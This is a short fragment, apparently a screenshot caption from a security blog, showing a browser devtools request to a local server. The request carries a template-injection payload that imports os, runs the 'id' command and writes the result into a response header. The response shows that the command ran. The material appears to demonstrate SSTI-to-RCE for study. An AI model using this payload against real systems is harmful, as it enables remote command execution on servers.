 × Headers Preview Response Initiator Timing
Request URL: http://127.0.0.1:8888/?name={%raw%20request.connection.write((%22HTTP/1.1%20200%2
0OK\r\nCMD:%20%22%2b__import__(%22os%22).popen(%22id%22).read()).encode()%2bb%22hacked:%20%2
2)%}%27
Request Method: GET
Status Code: 200 OK
Remote Address: 127.0.0.1:8888
Referrer Policy: strict-origin-when-cross-origin
Response Headers View source
CMD: uid=502(macr0phag3) gid=20(staff) groups=20(staff),12(everyone),61(localaccounts),79(_ap
图片来自：www.tr0y.wang